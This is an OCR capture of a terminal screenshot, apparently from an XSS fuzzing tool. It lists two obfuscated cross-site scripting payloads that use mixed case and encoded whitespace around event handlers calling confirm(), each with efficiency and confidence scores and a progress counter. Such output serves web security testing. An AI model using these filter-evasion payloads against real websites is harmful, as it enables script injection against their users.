 nal: Local × Local (2) × Local (3) × +
--------------------------------------------------------
Payload: <d3v%0dONpointereNter%09=%09confirm()>v3dm0s
Efficiency: 94
Confidence: 10
--------------------------------------------------------
Payload: <D3V%09onmouSeOver%0a=%0aconfirm()%0dx>v3dm0s
Efficiency: 93
Confidence: 10
Progress: 1252/3072